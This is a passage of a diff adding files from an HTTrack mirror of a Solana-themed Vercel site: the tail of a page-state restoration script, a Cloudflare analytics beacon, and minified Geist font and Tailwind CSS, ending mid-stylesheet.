e.nodeName.match(k9))) { continue; } c = l[m[1]] = new CSSStyleSheet(); r.removeAttribute(m[0]); m = e.nodeValue.split('\n\n'); j = m.length; while (j--) { try { m[j] && c.insertRule(m[j]); } catch (ex) { console.error(ex); } } } } return l; })(r), as = function (d, e) { var l, i, I; if ($as && (l = e.getAttribute(k8)) !== null) { l = l.split(',').map(i => asl[i]); d.adoptedStyleSheets = d.adoptedStyleSheets.concat(l); e.removeAttribute(k8); } }, fn = function (r) { var E = r.querySelectorAll ? r.querySelectorAll("*") : r.getElementsByTagName("*"), i = E.length, e, d, s, m; while (i--) { e = E[i]; s = e.shadowRoot; if ($s && (d = e.getAttribute(k1))) { if (!s) { try { s = e.attachShadow({ mode: (m = e.getAttribute(k10)) !== null ? m : 'open', clonable: e.hasAttribute(k11), delegatesFocus: e.hasAttribute(k12), serializable: e.hasAttribute(k13), slotAssignment: (m = e.getAttribute(k14)) !== null ? m : void 0, }); s.innerHTML = d; } catch (ex) { console.error(ex); } } e.removeAttribute(k1); e.removeAttribute(k10); e.removeAttribute(k11); e.removeAttribute(k12); e.removeAttribute(k13); e.removeAttribute(k14); } if ($c && (d = e.getAttribute(k2)) !== null) { (function () { var c = e, g = new Image(); g.onload = function () { c.getContext('2d').drawImage(g, 0, 0); }; g.src = d; })(); e.removeAttribute(k2); } if ((d = e.getAttribute(k3)) !== null) { e.indeterminate = true; e.removeAttribute(k3); } if ((d = e.getAttribute(k4)) !== null) { e.checked = d === 'true'; e.removeAttribute(k4); } if ((d = e.getAttribute(k5)) !== null) { e.selected = d === 'true'; e.removeAttribute(k5); } if ((d = e.getAttribute(k6)) !== null) { e.value = d; e.removeAttribute(k6); } if ((d = e.getAttribute(k7)) !== null) { e.value = d; e.removeAttribute(k7); } if ($sa && (d = e.getAttribute(k15)) !== null) { sle.push({ elem: e, value: d }); e.removeAttribute(k15); } if ($sa && (d = e.getAttribute(k16)) !== null) { sls[d] = e; e.removeAttribute(k16); } if (s) { slt(e); as(s, e); fn(s); } } }; as(d, r); fn(d); sl(); })()</script>
+    <script defer
+        src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516"
+        integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg=="
+        data-cf-beacon='{"version":"2024.11.0","token":"583339bee7da436db4d0ed54b6654957","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
+        crossorigin="anonymous"></script>
 </body>
+
+
+<!-- Mirrored from solana-seven-rouge.vercel.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 14 Mar 2026 02:58:52 GMT -->
+
 </html>
--- a/8a80e7184ad3a13f.css
+++ b/8a80e7184ad3a13f.css
@@ -0,0 +1,2 @@
+@font-face{font-family:Geist;font-style:normal;font-weight:100 900;font-display:swap;src:url("8a480f0b521d4e75-s.8e0177b5.woff2")format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-family:Geist;font-style:normal;font-weight:100 900;font-display:swap;src:url("7178b3e590c64307-s.b97b3418.woff2")format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Geist;font-style:normal;font-weight:100 900;font-display:swap;src:url("caa3a2e1cccd8315-s.p.853070df.woff2")format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Geist Fallback;src:local(Arial);ascent-override:95.94%;descent-override:28.16%;line-gap-override:0.0%;size-adjust:104.76%}.geist_a7695b8e-module__Entzca__className{font-family:Geist,Geist Fallback;font-style:normal}
+@font-face{font-family:Geist Mono;font-style:normal;font-weight:100 900;font-display:swap;src:url("4fa387ec64143e14-s.c1fdd6c2.woff2")format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-family:Geist Mono;font-style:normal;font-weight:100 900;font-display:swap;src:url("bbc41e54d2fcbd21-s.799d8ef8.woff2")format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Geist Mono;font-style:normal;font-weight:100 900;font-display:swap;src:url("797e433ab948586e-s.p.dbea232f.woff2")format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Geist Mono Fallback;src:local(Arial);ascent-override:74.67%;descent-override:21.92%;line-gap-override:0.0%;size-adjust:134.59%}.geist_mono_354fc78-module__zrY5Sa__className{font-family:Geist Mono,Geist Mono Fallback;font-style:normal}
--- a/d3df2a5dc9368066.css
+++ b/d3df2a5dc9368066.css
@@ -0,0 +1 @@
+@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-space-x-reverse:0;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-ordinal:initial;--tw-slashed-zero:initial;--tw-numeric-figure:initial;--tw-numeric-spacing:initial;--tw-numeric-fraction:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-backdrop-blur:initial;--tw-backdrop-brightness:initial;--tw-backdrop-contrast:initial;--tw-backdrop-grayscale:initial;--tw-backdrop-hue-rotate:initial;--tw-backdrop-invert:initial;--tw-backdrop-opacity:initial;--tw-backdrop-saturate:initial;--tw-backdrop-sepia:initial;--tw-duration:initial;--tw-ease:initial;--tw-content:"";--tw-animation-delay:0s;--tw-animation-direction:normal;--tw-animation-duration:initial;--tw-animation-fill-mode:forwards;--tw-animation-iteration-count:1;--tw-enter-opacity:1;--tw-enter-rotate:0;--tw-enter-scale:1;--tw-enter-translate-x:0;--tw-enter-translate-y:0;--tw-exit-opacity:1;--tw-exit-rotate:0;--tw-exit-scale:1;--tw-exit-translate-x:0;--tw-exit-translate-y:0}}}@layer theme{:root,:host{--color-red-50:#fef2f2;--color-red-300:#ffa3a3;--color-red-400:#ff6568;--color-red-600:#e40014;--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-sm:24rem;--container-md:28rem;--container-lg:32rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-base:1rem;--text-base--line-height:calc(1.5/1);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-black:900;--tracking-tight:-.025em;--tracking-wide:.025em;--tracking-wider:.05em;--tracking-widest:.1em;--leading-snug:1.375;--leading-normal:1.5;--leading-relaxed:1.625;--radius-xs:.125rem;--radius-2xl:1rem;--drop-shadow-sm:0 1px 2px #00000026;--ease-in-out:cubic-bezier(.4,0,.2,1);--animate-spin:spin 1s linear infinite;--animate-pulse:pulse 2s cubic-bezier(.4,0,.6,1)infinite;--blur-xl:24px;--blur-2xl:40px;--aspect-video:16/9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:"Geist","Geist Fallback";--default-mono-font-family:"Geist Mono","Geist Mono Fallback";--color-border:var(--border)}@supports (color:lab(0% 0 0)){:root,:host{--color-red-50:lab(96.5005% 4.18508 1.52328);--color-red-300:lab(76.5514% 36.422 15.5335);--color-red-400:lab(63.7053% 60.745 31.3109);--color-red-600:lab(48.4493% 77.4328 61.5452)}}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:var(--ring)}@supports (color:color-mix(in lab, red, red)){*{outline-color:color-mix(in oklab,var(--ring)50%,transparent)}}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.\@container\/card-header{container:card-header/inline-size}.\@container\/field-group{container:field-group/inline-size}.pointer-events-auto{pointer-events:auto}.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.visible{visibility:visible}.sr-only{clip-path:inset(50%);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.inset-0{inset:calc(var(--spacing)*0)}.inset-x-0{inset-inline:calc(var(--spacing)*0)}.inset-y-0{inset-block:calc(var(--spacing)*0)}.start{inset-inline-start:var(--spacing)}.-top-12{top:calc(var(--spacing)*-12)}.top-0{top:calc(var(--spacing)*0)}.top-1\.5{top:calc(var(--spacing)*1.5)}.top-1\/2{top:50%}.top-2{top:calc(var(--spacing)*2)}.top-3\.5{top:calc(var(--spacing)*3.5)}.top-4{top:calc(var(--spacing)*4)}.top-20{top:calc(var(--spacing)*20)}.top-24{top:calc(var(--spacing)*24)}.top-\[1px\]{top:1px}.top-\[50\%\]{top:50%}.top-\[60\%\]{top:60%}.top-full{top:100%}.-right-12{right:calc(var(--spacing)*-12)}.right-0{right:calc(var(--spacing)*0)}.right-1{right:calc(var(--spacing)*1)}.right-2{right:calc(var(--spacing)*2)}.right-3{right:calc(var(--spacing)*3)}.right-4{right:calc(var(--spacing)*4)}.-bottom-12{bottom:calc(var(--spacing)*-12)}.bottom-0{bottom:calc(var(--spacing)*0)}.bottom-4{bottom:calc(var(--spacing)*4)}.-left-12{left:calc(var(--spacing)*-12)}.left-0{left:calc(var(--spacing)*0)}.left-1\/2{left:50%}.left-2{left:calc(var(--spacing)*2)}.left-4{left:calc(var(--spacing)*4)}.left-\[50\%\]{left:50%}.isolate{isolation:isolate}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[1\]{z-index:1}.z-\[100\]{z-index:100}.order-first{order:-9999}.order-last{order:9999}.col-start-2{grid-column-start:2}.row-span-2{grid-row:span 2/span 2}.row-start-1{grid-row-start:1}.\!m-0{margin:calc(var(--spacing)*0)!important}.-mx-1{margin-inline:calc(var(--spacing)*-1)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mx-3\.5{margin-inline:calc(var(--spacing)*3.5)}.mx-auto{margin-inline:auto}.-my-2{margin-block:calc(var(--spacing)*-2)}.my-0{margin-block:calc(var(--spacing)*0)}.my-0\.5{margin-block:calc(var(--spacing)*.5)}.my-1{margin-block:calc(var(--spacing)*1)}.-mt-4{margin-top:calc(var(--spacing)*-4)}.mt-1\.5{margin-top:calc(var(--spacing)*1.5)}.mt-2{margin-top:calc(var(--spacing)*2)}.mt-4{margin-top:calc(var(--spacing)*4)}.mt-auto{margin-top:auto}.mb-2{margin-bottom:calc(var(--spacing)*2)}.mb-3{margin-bottom:calc(var(--spacing)*3)}.-ml-4{margin-left:calc(var(--spacing)*-4)}.ml-1{margin-left:calc(var(--spacing)*1)}.ml-4{margin-left:calc(var(--spacing)*4)}.ml-auto{margin-left:auto}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-2{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.table-cell{display:table-cell}.table-row{display:table-row}.field-sizing-content{field-sizing:content}.aspect-square{aspect-ratio:1}.aspect-video{aspect-ratio:var(--aspect-video)}.size-\(--cell-size\){width:var(--cell-size);height:var(--cell-size)}.size-2{width:calc(var(--spacing)*2);height:calc(var(--spacing)*2)}.size-2\.5{width:calc(var(--spacing)*2.5);height:calc(var(--spacing)*2.5)}.size-3{width:calc(var(--spacing)*3);height:calc(var(--spacing)*3)}.size-3\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.size-7{width:calc(var(--spacing)*7);height:calc(var(--spacing)*7)}.size-8{width:calc(var(--spacing)*8);height:calc(var(--spacing)*8)}.size-9{width:calc(var(--spacing)*9);height:calc(var(--spacing)*9)}.size-10{width:calc(var(--spacing)*10);height:calc(var(--spacing)*10)}.size-auto{width:auto;height:auto}.size-full{width:100%;height:100%}.h-\(--cell-size\){height:var(--cell-size)}.h-1\.5{height:calc(var(--spacing)*1.5)}.h-2{height:calc(var(--spacing)*2)}.h-2\.5{height:calc(var(--spacing)*2.5)}.h-3{height:calc(var(--spacing)*3)}.h-4{height:calc(var(--spacing)*4)}.h-5{height:calc(var(--spacing)*5)}.h-6{height:calc(var(--spacing)*6)}.h-7{height:calc(var(--spacing)*7)}.h-8{height:calc(var(--spacing)*8)}.h-9{height:calc(var(--spacing)*9)}.h-10{height:calc(var(--spacing)*10)}.h-12{height:calc(var(--spacing)*12)}.h-28{height:calc(var(--spacing)*28)}.h-\[1\.15rem\]{height:1.15rem}.h-\[calc\(100\%-1px\)\]{height:calc(100% - 1px)}.h-\[var\(--radix-navigation-menu-viewport-height\)\]{height:var(--radix-navigation-menu-viewport-height)}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.h-svh{height:100svh}.max-h-\(--radix-context-menu-content-available-height\){max-height:var(--radix-context-menu-content-available-height)}.max-h-\(--radix-dropdown-menu-content-available-height\){max-height:var(--radix-dropdown-menu-content-available-height)}.max-h-\(--radix-select-content-available-height\){max-height:var(--radix-select-content-available-height)}.max-h-\[300px\]{max-height:300px}.max-h-\[calc\(100vh-150px\)\]{max-height:calc(100vh - 150px)}.max-h-screen{max-height:100vh}.min-h-0{min-height:calc(var(--spacing)*0)}.min-h-4{min-height:calc(var(--spacing)*4)}.min-h-16{min-height:calc(var(--spacing)*16)}.min-h-screen{min-height:100vh}.min-h-svh{min-height:100svh}.w-\(--cell-size\){width:var(--cell-size)}.w-\(--sidebar-width\){width:var(--sidebar-width)}.w-0{width:calc(var(--spacing)*0)}.w-1{width:calc(var(--spacing)*1)}.w-1\.5{width:calc(var(--spacing)*1.5)}.w-2{width:calc(var(--spacing)*2)}.w-2\.5{width:calc(var(--spacing)*2.5)}.w-3{width:calc(var(--spacing)*3)}.w-3\/4{width:75%}.w-3\/5{width:60%}.w-4{width:calc(var(--spacing)*4)}.w-4\/5{width:80%}.w-5{width:calc(var(--spacing)*5)}.w-6{width:calc(var(--spacing)*6)}.w-7{width:calc(var(--spacing)*7)}.w-8{width:calc(var(--spacing)*8)}.w-9{width:calc(var(--spacing)*9)}.w-12{width:calc(var(--spacing)*12)}.w-16{width:calc(var(--spacing)*16)}.w-24{width:calc(var(--spacing)*24)}.w-64{width:calc(var(--spacing)*64)}.w-72{width:calc(var(--spacing)*72)}.w-80{width:calc(var(--spacing)*80)}.w-\[90\%\]{width:90%}.w-\[100px\]{width:100px}.w-auto{width:auto}.w-fit{width:fit-content}.w-full{width:100%}.w-max{width:max-content}.w-px{width:1px}.max-w-\(--skeleton-width\){max-width:var(--skeleton-width)}.max-w-\[calc\(100\%-2rem\)\]{max-width:calc(100% - 2rem)}.max-w-max{max-width:max-content}.max-w-md{max-width:var(--container-md)}.max-w-sm{max-width:var(--container-sm)}.min-w-\(--cell-size\){min-width:var(--cell-size)}.min-w-0{min-width:calc(var(--spacing)*0)}.min-w-5{min-width:calc(var(--spacing)*5)}.min-w-8{min-width:calc(var(--spacing)*8)}.min-w-9{min-width:calc(var(--spacing)*9)}.min-w-10{min-width:calc(var(--spacing)*10)}.min-w-\[8rem\]{min-width:8rem}.min-w-\[12rem\]{min-width:12rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.flex-1{flex:1}.shrink-0{flex-shrink:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-full{flex-basis:100%}.caption-bottom{caption-side:bottom}.border-collapse{border-collapse:collapse}.origin-\(--radix-context-menu-content-transform-origin\){transform-origin:var(--radix-context-menu-content-transform-origin)}.origin-\(--radix-dropdown-menu-content-transform-origin\){transform-origin:var(--radix-dropdown-menu-content-transform-origin)}.origin-\(--radix-hover-card-content-transform-origin\){transform-origin:var(--radix-hover-card-content-transform-origin)}.origin-\(--radix-menubar-content-transform-origin\){transform-origin:var(--radix-menubar-content-transform-origin)}.origin-\(--radix-popover-content-transform-origin\){transform-origin:var(--radix-popover-content-transform-origin)}.origin-\(--radix-select-content-transform-origin\){transform-origin:var(--radix-select-content-transform-origin)}.origin-\(--radix-tooltip-content-transform-origin\){transform-origin:var(--radix-tooltip-content-transform-origin)}.-translate-x-1\/2{--tw-translate-x:calc(calc(1/2*100%)*-1);translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-x-px{--tw-translate-x:-1px;translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-x-\[-50\%\]{--tw-translate-x:-50%;translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-x-px{--tw-translate-x:1px;translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y:calc(calc(1/2*100%)*-1);translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-y-0\.5{--tw-translate-y:calc(var(--spacing)*.5);translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-y-\[-50\%\]{--tw-translate-y:-50%;translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-y-\[calc\(-50\%_-_2px\)\]{--tw-translate-y:calc(-50% - 2px);translate:var(--tw-translate-x)var(--tw-translate-y)}.scale-110{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}.rotate-45{rotate:45deg}.rotate-90{rotate:90deg}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.animate-caret-blink{animation:1.25s ease-out infinite caret-blink}.animate-in{animation:enter var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,forwards)}.animate-pulse{animation:var(--animate-pulse)}.animate-spin{animation:var(--animate-spin)}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.touch-none{touch-action:none}.resize-none{resize:none}.scroll-my-1{scroll-margin-block:calc(var(--spacing)*1)}.scroll-py-1{scroll-padding-block:calc(var(--spacing)*1)}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.appearance-none{appearance:none}.auto-rows-min{grid-auto-rows:min-content}.grid-cols-\[0_1fr\]{grid-template-columns:0 1fr}.grid-rows-\[auto_auto\]{grid-template-rows:auto auto}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-row{flex-direction:row}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.items-end{align-items:flex-end}.items-start{align-items:flex-start}.items-stretch{align-items:stretch}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-start{justify-content:flex-start}.justify-items-start{justify-items:start}.gap-0\.5{gap:calc(var(--spacing)*.5)}.gap-1{gap:calc(var(--spacing)*1)}.gap-1\.5{gap:calc(var(--spacing)*1.5)}.gap-2{gap:calc(var(--spacing)*2)}.gap-2\.5{gap:calc(var(--spacing)*2.5)}.gap-3{gap:calc(var(--spacing)*3)}.gap-4{gap:calc(var(--spacing)*4)}.gap-6{gap:calc(var(--spacing)*6)}.gap-7{gap:calc(var(--spacing)*7)}:where(.space-y-1\.5>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*1.5)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*1.5)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-3>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*3)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*3)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-x-4>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*4)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-x-reverse)))}.gap-y-0\.5{row-gap:calc(var(--spacing)*.5)}.self-start{align-self:flex-start}.self-stretch{align-self:stretch}.justify-self-end{justify-self:flex-end}.truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-auto{overflow-y:auto}.rounded-2xl{border-radius:var(--radius-2xl)}.rounded-\[2px\]{border-radius:2px}.rounded-\[4px\]{border-radius:4px}.rounded-\[10px\]{border-radius:10px}.rounded-\[calc\(var\(--radius\)-5px\)\]{border-radius:calc(var(--radius) - 5px)}.rounded-\[inherit\]{border-radius:inherit}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius)}.rounded-md{border-radius:calc(var(--radius) - 2px)}.rounded-none{border-radius:0}.rounded-sm{border-radius:calc(var(--radius) - 4px)}.rounded-xl{border-radius:calc(var(--radius) + 4px)}.rounded-xs{border-radius:var(--radius-xs)}.rounded-l-md{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.rounded-tl-sm{border-top-left-radius:calc(var(--radius) - 4px)}.rounded-r-md{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-style);border-width:0}.border-\[1\.5px\]{border-style:var(--tw-border-style);border-width:1.5px}.border-y{border-block-style:var(--tw-border-style);border-block-width:1px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-r{border-right-style:var(--tw-border-style);border-right-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-l{border-left-style:var(--tw-border-style);border-left-width:1px}.border-dashed{--tw-border-style:dashed;border-style:dashed}.border-\(--color-border\){border-color:var(--color-border)}.border-border,.border-border\/50{border-color:var(--border)}@supports (color:color-mix(in lab, red, red)){.border-border\/50{border-color:color-mix(in oklab,var(--border)50%,transparent)}}.border-destructive{border-color:var(--destructive)}.border-input{border-color:var(--input)}.border-primary{border-color:var(--primary)}.border-sidebar-border{border-color:var(--sidebar-border)}.border-transparent{border-color:#0000}.border-white\/10{border-color:#ffffff1a}@supports (color:color-mix(in lab, red, red)){.border-white\/10{border-color:color-mix(in oklab,var(--color-white)10%,transparent)}}.border-white\/20{border-color:#fff3}@supports (color:color-mix(in lab, red, red)){.border-white\/20{border-color:color-mix(in oklab,var(--color-white)20%,transparent)}}.border-white\/30{border-color:#ffffff4d}@supports (color:color-mix(in lab, red, red)){.border-white\/30{border-color:color-mix(in oklab,var(--color-white)30%,transparent)}}.border-t-transparent{border-top-color:#0000}.border-l-transparent{border-left-color:#0000}.bg-\(--color-bg\){background-color:var(--color-bg)}.bg-accent{background-color:var(--accent)}.bg-background{background-color:var(--background)}.bg-black{background-color:var(--color-black)}.bg-black\/50{background-color:#00000080}@supports (color:color-mix(in lab, red, red)){.bg-black\/50{background-color:color-mix(in oklab,var(--color-black)50%,transparent)}}.bg-black\/90{background-color:#000000e6}@supports (color:color-mix(in lab, red, red)){.bg-black\/90{background-color:color-mix(in oklab,var(--color-black)90%,transparent)}}.bg-border{background-color:var(--border)}.bg-card{background-color:var(--card)}.bg-destructive{background-color:var(--destructive)}.bg-foreground{background-color:var(--foreground)}.bg-input{background-color:var(--input)}.bg-muted,.bg-muted\/50{background-color:var(--muted)}@supports (color:color-mix(in lab, red, red)){.bg-muted\/50{background-color:color-mix(in oklab,var(--muted)50%,transparent)}}.bg-popover{background-color:var(--popover)}.bg-primary,.bg-primary\/20{background-color:var(--primary)}@supports (color:color-mix(in lab, red, red)){.bg-primary\/20{background-color:color-mix(in oklab,var(--primary)20%,transparent)}}.bg-red-600\/80{background-color:#e40014cc}@supports (color:color-mix(in lab, red, red)){.bg-red-600\/80{background-color:color-mix(in oklab,var(--color-red-600)80%,transparent)}}.bg-secondary{background-color:var(--secondary)}.bg-sidebar{background-color:var(--sidebar)}.bg-sidebar-border{background-color:var(--sidebar-border)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-white\/5{background-color:#ffffff0d}@supports 